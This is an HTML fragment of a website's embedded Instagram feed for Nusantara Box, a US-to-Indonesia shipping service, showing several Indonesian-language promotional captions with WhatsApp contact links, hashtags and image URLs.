						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Udah siap-siap pulang…
eh malah barang dateng 😅

Yaudah, OTW lembur dikit 💪
yang penting barang customer tetep berangkat
dan sampai sesuai jadwal 🚚✨

Urusan kirim? Biar kami yang kejar waktu.

📲 CTA: Aldina
wa.me/6285778606897

#NusBox #LemburDemiCustomer #PaketTetapJalan #KirimKeIndonesia #USAToID #JasaKirimUSA #EkspedisiAmerikaIndonesia" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17948714712078296" data-date="1768047534">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTVHO1GAr1F/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/613076228_18401441314131827_4203101428271977112_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=o8WauiKZ1_8Q7kNvwFuuEOl&#038;_nc_oc=Admd11-zUoDE7cjbuQeAWwuYLgX_ZM9knbY_TfD7O2v5A8b97L_3zVhQeJ5R9DYLJnc&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfruSxL2NPeIYGPxQVggLNUJ1khSXwgZomkKKB5xJEIMLg&#038;oe=6979ED9D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/613076228_18401441314131827_4203101428271977112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=o8WauiKZ1_8Q7kNvwFuuEOl&amp;_nc_oc=Admd11-zUoDE7cjbuQeAWwuYLgX_ZM9knbY_TfD7O2v5A8b97L_3zVhQeJ5R9DYLJnc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfruSxL2NPeIYGPxQVggLNUJ1khSXwgZomkKKB5xJEIMLg&amp;oe=6979ED9D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/613076228_18401441314131827_4203101428271977112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=o8WauiKZ1_8Q7kNvwFuuEOl&amp;_nc_oc=Admd11-zUoDE7cjbuQeAWwuYLgX_ZM9knbY_TfD7O2v5A8b97L_3zVhQeJ5R9DYLJnc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfruSxL2NPeIYGPxQVggLNUJ1khSXwgZomkKKB5xJEIMLg&amp;oe=6979ED9D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/613076228_18401441314131827_4203101428271977112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=o8WauiKZ1_8Q7kNvwFuuEOl&amp;_nc_oc=Admd11-zUoDE7cjbuQeAWwuYLgX_ZM9knbY_TfD7O2v5A8b97L_3zVhQeJ5R9DYLJnc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfruSxL2NPeIYGPxQVggLNUJ1khSXwgZomkKKB5xJEIMLg&amp;oe=6979ED9D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/613076228_18401441314131827_4203101428271977112_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=o8WauiKZ1_8Q7kNvwFuuEOl&amp;_nc_oc=Admd11-zUoDE7cjbuQeAWwuYLgX_ZM9knbY_TfD7O2v5A8b97L_3zVhQeJ5R9DYLJnc&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfruSxL2NPeIYGPxQVggLNUJ1khSXwgZomkKKB5xJEIMLg&amp;oe=6979ED9D&quot;}">
			<span class="sbi-screenreader">Abis liburan, balik masuk kerja lagi 😆
Anehnya mal</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Abis liburan, balik masuk kerja lagi 😆
Anehnya malah seneng…
kerja jadi lebih semangat,
ketawa ketawa terus sama tim

Mood happy, kerjaan pun lancar.
Urusan kirim &amp; import?
Tetep serahin ke NusBox 😎📦

📲 CTA: Nia
wa.me/6287888860229

#USAtoID #EkspedisiAmerikaIndonesia #PaketDariUSA #USAToIndonesiaExpress #KirimKeIndonesia #AmerikaIDShipping #NusBox #JasaKirimUSKeIndonesia #KerjaHappy #BalikKerja #TimSolid" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17953467099056865" data-date="1768014015">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTUHWoGkmjE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-2.cdninstagram.com/v/t39.30808-6/605736035_1464801402313095_4219323947769325621_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1aJwILMKDY4Q7kNvwGQvFiG&#038;_nc_oc=AdkRGWUg5SfLYVA-CseNH44zBJiAJBAnRVH3L01pjJVI0QuAJJW6-sHMt1uwHTP9P60&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfpE05UI9_QpGkU9glvSO4c4oZuSOkVGftactyLuY-beXA&#038;oe=6979DA9B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605736035_1464801402313095_4219323947769325621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1aJwILMKDY4Q7kNvwGQvFiG&amp;_nc_oc=AdkRGWUg5SfLYVA-CseNH44zBJiAJBAnRVH3L01pjJVI0QuAJJW6-sHMt1uwHTP9P60&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpE05UI9_QpGkU9glvSO4c4oZuSOkVGftactyLuY-beXA&amp;oe=6979DA9B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605736035_1464801402313095_4219323947769325621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1aJwILMKDY4Q7kNvwGQvFiG&amp;_nc_oc=AdkRGWUg5SfLYVA-CseNH44zBJiAJBAnRVH3L01pjJVI0QuAJJW6-sHMt1uwHTP9P60&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpE05UI9_QpGkU9glvSO4c4oZuSOkVGftactyLuY-beXA&amp;oe=6979DA9B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605736035_1464801402313095_4219323947769325621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1aJwILMKDY4Q7kNvwGQvFiG&amp;_nc_oc=AdkRGWUg5SfLYVA-CseNH44zBJiAJBAnRVH3L01pjJVI0QuAJJW6-sHMt1uwHTP9P60&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpE05UI9_QpGkU9glvSO4c4oZuSOkVGftactyLuY-beXA&amp;oe=6979DA9B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-2.cdninstagram.com\/v\/t39.30808-6\/605736035_1464801402313095_4219323947769325621_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1aJwILMKDY4Q7kNvwGQvFiG&amp;_nc_oc=AdkRGWUg5SfLYVA-CseNH44zBJiAJBAnRVH3L01pjJVI0QuAJJW6-sHMt1uwHTP9P60&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfpE05UI9_QpGkU9glvSO4c4oZuSOkVGftactyLuY-beXA&amp;oe=6979DA9B&quot;}">
			<span class="sbi-screenreader">Belanjanya di USA 🇺🇸
Kirimnya ke Indonesia? Serahk</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Belanjanya di USA 🇺🇸
Kirimnya ke Indonesia? Serahkan ke Nusantara Box 📦✨

Sekarang belanja dari berbagai store US jadi makin gampang:
✔️ Amazon, Macy’s, SHEIN, dan banyak lagi
✔️ Proses pengiriman aman &amp; terpercaya
✔️ Cocok untuk belanja pribadi, jastip, hingga reseller
✔️ Pengiriman dari USA ke Indonesia lebih praktis

Kamu tinggal fokus belanja, urusan kirim biar kami yang atur.
Lebih simpel, lebih tenang, dan pastinya lebih efisien.

Yuk mulai kirim sekarang!
Konsultasi langsung dengan Nisa
📲 WhatsApp: https://wa.me/6285840101808

#NusantaraBox #BelanjaUSA #KirimDariUSA #PengirimanInternasional #JasaKirimUSA #JastipUSA #ImportUSA #ProdukUSA" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17937155679113832" data-date="1767964592">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTSpDVHE5vg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t51.82787-15/611653595_18401319070131827_6937790321276457066_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=-MddNiQzr7wQ7kNvwFr0_bB&#038;_nc_oc=Adldw9WxnSHW4MmbUN5uzoB77HBIK4i-UkDpEcqtxwzaEQ12JBoHKxIXetX4EcXevzI&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfojfKeTRP-4RQJRZBnrNz7dg1vydwj0BnNlF1dbNE-9Eg&#038;oe=6979C883"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/611653595_18401319070131827_6937790321276457066_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-MddNiQzr7wQ7kNvwFr0_bB&amp;_nc_oc=Adldw9WxnSHW4MmbUN5uzoB77HBIK4i-UkDpEcqtxwzaEQ12JBoHKxIXetX4EcXevzI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfojfKeTRP-4RQJRZBnrNz7dg1vydwj0BnNlF1dbNE-9Eg&amp;oe=6979C883&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/611653595_18401319070131827_6937790321276457066_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-MddNiQzr7wQ7kNvwFr0_bB&amp;_nc_oc=Adldw9WxnSHW4MmbUN5uzoB77HBIK4i-UkDpEcqtxwzaEQ12JBoHKxIXetX4EcXevzI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfojfKeTRP-4RQJRZBnrNz7dg1vydwj0BnNlF1dbNE-9Eg&amp;oe=6979C883&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/611653595_18401319070131827_6937790321276457066_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-MddNiQzr7wQ7kNvwFr0_bB&amp;_nc_oc=Adldw9WxnSHW4MmbUN5uzoB77HBIK4i-UkDpEcqtxwzaEQ12JBoHKxIXetX4EcXevzI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfojfKeTRP-4RQJRZBnrNz7dg1vydwj0BnNlF1dbNE-9Eg&amp;oe=6979C883&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t51.82787-15\/611653595_18401319070131827_6937790321276457066_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=-MddNiQzr7wQ7kNvwFr0_bB&amp;_nc_oc=Adldw9WxnSHW4MmbUN5uzoB77HBIK4i-UkDpEcqtxwzaEQ12JBoHKxIXetX4EcXevzI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfojfKeTRP-4RQJRZBnrNz7dg1vydwj0BnNlF1dbNE-9Eg&amp;oe=6979C883&quot;}">
			<span class="sbi-screenreader">Lagi ngantuk pas kerja…
mata udah 5 watt ☕😵‍💫
teru</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Lagi ngantuk pas kerja…
mata udah 5 watt ☕😵‍💫
terus keinget kata-kata ini…
langsung auto semangat lagi 😂🔥

Kerja boleh capek,
tapi urusan kirim &amp; import?
Biar NusBox yang gerak 😎📦

📲 CTA: Prili
wa.me/628111989919

#USAtoID #EkspedisiAmerikaIndonesia #PaketDariUSA #USAToIndonesiaExpress #KirimKeIndonesia #AmerikaIDShipping #NusBox #JasaKirimUSKeIndonesia #ImportGampang #KerjaTim #AutoSemangat" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18104427709689824" data-date="1767927607">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTRiiuPDRiJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-1.cdninstagram.com/v/t39.30808-6/603786588_1464800225646546_8912097773062467992_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=rwqH4ChN3BUQ7kNvwE0dy0B&#038;_nc_oc=Adk7stex0TRqvhKMd1NoVqTz5VgAaJ_hHiz1m1VFy9eJ0N5VTqiX8JQNh06D_9yI6nI&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfrwzHgLTaGWydmTnTzGMGkT2jBPulhpUWUW7GbvB93Gfw&#038;oe=6979E190"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/603786588_1464800225646546_8912097773062467992_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rwqH4ChN3BUQ7kNvwE0dy0B&amp;_nc_oc=Adk7stex0TRqvhKMd1NoVqTz5VgAaJ_hHiz1m1VFy9eJ0N5VTqiX8JQNh06D_9yI6nI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrwzHgLTaGWydmTnTzGMGkT2jBPulhpUWUW7GbvB93Gfw&amp;oe=6979E190&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/603786588_1464800225646546_8912097773062467992_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rwqH4ChN3BUQ7kNvwE0dy0B&amp;_nc_oc=Adk7stex0TRqvhKMd1NoVqTz5VgAaJ_hHiz1m1VFy9eJ0N5VTqiX8JQNh06D_9yI6nI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrwzHgLTaGWydmTnTzGMGkT2jBPulhpUWUW7GbvB93Gfw&amp;oe=6979E190&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/603786588_1464800225646546_8912097773062467992_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rwqH4ChN3BUQ7kNvwE0dy0B&amp;_nc_oc=Adk7stex0TRqvhKMd1NoVqTz5VgAaJ_hHiz1m1VFy9eJ0N5VTqiX8JQNh06D_9yI6nI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrwzHgLTaGWydmTnTzGMGkT2jBPulhpUWUW7GbvB93Gfw&amp;oe=6979E190&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-1.cdninstagram.com\/v\/t39.30808-6\/603786588_1464800225646546_8912097773062467992_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=rwqH4ChN3BUQ7kNvwE0dy0B&amp;_nc_oc=Adk7stex0TRqvhKMd1NoVqTz5VgAaJ_hHiz1m1VFy9eJ0N5VTqiX8JQNh06D_9yI6nI&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfrwzHgLTaGWydmTnTzGMGkT2jBPulhpUWUW7GbvB93Gfw&amp;oe=6979E190&quot;}">
			<span class="sbi-screenreader">Kabar baik buat kamu yang hobi belanja produk US 🇺</span>
									<img decoding="async" src="https://nusantarabox.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Kabar baik buat kamu yang hobi belanja produk US 🇺🇸🛍️
Sekarang kirim ke Indonesia jadi jauh lebih mudah.

Dengan Nusantara Box, belanja dari Amerika nggak perlu ribet:
✔️ Barang dari berbagai store US bisa dikirim
✔️ Proses aman &amp; terpercaya
✔️ Cocok untuk kiriman personal, jastip, hingga reseller
✔️ Pengiriman dari USA ke Indonesia lebih praktis

Tinggal belanja di US, urusan kirim serahkan ke ahlinya 📦
Lebih simpel, lebih tenang, dan pastinya lebih efisien.

Yuk mulai kirim sekarang bareng Nusantara Box
Konsultasi langsung dengan Aldina
📲 WhatsApp: https://wa.me/6285778606897

#NusantaraBox #BelanjaUS #KirimDariUSA #PengirimanInternasional #JasaKirimUSA #JastipUSA #ImportUSA #ProdukUS" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17998079243714238" data-date="1767873965">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTP8Mg5k8UA/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-atl3-3.cdninstagram.com/v/t51.82787-15/610675552_18401214313131827_4522327339045298162_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=rUpROuPDx_0Q7kNvwH5wmp0&#038;_nc_oc=Admy2r6C14aA52MAkrXzeJ-t6-Y25DOv53SbB_jW0ng0LmpTjYo3l9TaLZvXw4TF670&#038;_nc_zt=23&#038;_nc_ht=scontent-atl3-3.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&#038;oh=00_AfqMUUyObhK95S1-9o0V3aGTcKOPb52OdF9bU1XOkr4Msw&#038;oe=6979F16C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/610675552_18401214313131827_4522327339045298162_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=rUpROuPDx_0Q7kNvwH5wmp0&amp;_nc_oc=Admy2r6C14aA52MAkrXzeJ-t6-Y25DOv53SbB_jW0ng0LmpTjYo3l9TaLZvXw4TF670&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqMUUyObhK95S1-9o0V3aGTcKOPb52OdF9bU1XOkr4Msw&amp;oe=6979F16C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/610675552_18401214313131827_4522327339045298162_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=rUpROuPDx_0Q7kNvwH5wmp0&amp;_nc_oc=Admy2r6C14aA52MAkrXzeJ-t6-Y25DOv53SbB_jW0ng0LmpTjYo3l9TaLZvXw4TF670&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqMUUyObhK95S1-9o0V3aGTcKOPb52OdF9bU1XOkr4Msw&amp;oe=6979F16C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/610675552_18401214313131827_4522327339045298162_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=rUpROuPDx_0Q7kNvwH5wmp0&amp;_nc_oc=Admy2r6C14aA52MAkrXzeJ-t6-Y25DOv53SbB_jW0ng0LmpTjYo3l9TaLZvXw4TF670&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqMUUyObhK95S1-9o0V3aGTcKOPb52OdF9bU1XOkr4Msw&amp;oe=6979F16C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-atl3-3.cdninstagram.com\/v\/t51.82787-15\/610675552_18401214313131827_4522327339045298162_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=rUpROuPDx_0Q7kNvwH5wmp0&amp;_nc_oc=Admy2r6C14aA52MAkrXzeJ-t6-Y25DOv53SbB_jW0ng0LmpTjYo3l9TaLZvXw4TF670&amp;_nc_zt=23&amp;_nc_ht=scontent-atl3-3.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=4oK-3tBK5OhpbQS7XaWs3w&amp;oh=00_AfqMUUyObhK95S1-9o0V3aGTcKOPb52OdF9bU1XOkr4Msw&amp;oe=6979F16C&quot;}">
